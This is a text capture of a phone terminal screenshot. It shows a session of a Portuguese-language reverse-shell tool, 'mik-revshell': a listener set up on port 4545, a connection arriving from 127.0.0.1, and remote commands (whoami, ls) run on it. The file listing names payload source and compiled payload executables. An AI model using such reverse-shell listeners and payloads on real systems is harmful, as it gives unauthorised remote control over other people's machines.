 23:02 20%
[*] Módulo 'revshell' selecionado.
mik-revshell> set host 0.0.0.0
[*] Opção 'host' definida como '0.0.0.0'.
mik-revshell> set port 4545
[*] Opção 'port' definida como '4545'.
mik-revshell> run
[+] Socket criado com sucesso!
[+] Socket vinculado com sucesso ao host 0.0.0.0 na port
a 4545!
[+] Servidor está escutando conexões...
[+] Thread 1 iniciada - Aceitando conexões
[+] Thread 2 iniciada - Verificando conexões
nous> [+] Servidor conectado com sucesso a 127.0.0.1
nous> list
Active Connections:
  0 - 127.0.0.1:43292
nous> select 0
[+] Conectado a: 127.0.0.1 na porta: 43292
127.0.0.1> cmd> whoami
userland
cmd> ls
mikconsole.py
modules
nous.py
payload.c
payload.c-nous.bin
payload.c-nous.exe
payloads
cmd>
ESC / — HOME ↑ END PGUP
↹ CTRL ALT ← ↓ → PGDN
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
a s d f g h j k l
z x c v b n m
?123 , .